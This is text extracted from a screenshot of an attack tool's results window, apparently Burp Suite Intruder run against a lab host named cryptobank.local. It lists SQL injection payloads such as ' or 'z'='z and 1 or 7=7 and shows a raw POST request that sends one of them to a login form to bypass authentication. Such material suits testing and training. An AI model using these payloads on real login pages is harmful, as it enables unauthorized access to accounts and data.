 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
?
Request Payload Status code Error Redirec... Timeout Length Comment
41 ' or 'z'='z 200 1 1976
34 {base}');# 200 2 1976
47 {base} or 7=7)-- 200 2 1976
37 {base}')))# 200 2 1976
48 {base} or 7=7)# 200 2 1976
38 {base}"# 200 2 1976
42 1 or 7=7 200 2 1976
35 {base}'))# 200 2 1976
40 {base}");# 200 2 1976
52 {base}' or 'z'='z 200 1 1976
44 {base} or 7=7 200 2 1976
36 {base}'));# 200 2 1976
Request 1 Response 1 Request 2 Response 2 Request 3 Response 3
Pretty Raw Hex \n
1 POST /trade/login_auth.php HTTP/1.1
2 Host: cryptobank.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39
9 Origin: http://cryptobank.local
10 Connection: close
11 Referer: http://cryptobank.local/trade/index.php
12 Cookie: PHPSESSID=er5lmleqb5gmemqc7cfqvem33p
13 Upgrade-Insecure-Requests: 1
14
15 user=id&pass=1%20or%207%3d7&login=Login